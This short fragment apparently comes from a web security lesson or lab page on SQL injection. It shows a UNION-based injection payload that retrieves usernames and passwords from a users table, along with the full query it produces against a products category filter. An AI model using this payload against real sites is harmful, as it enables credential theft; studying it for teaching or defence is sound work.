 ‘ UNION SELECT username, password FROM users--

SELECT name, description FROM products WHERE category = ‘Gifts’ UNION SELECT username, password FROM users--

SUBMIT

All users

All passwords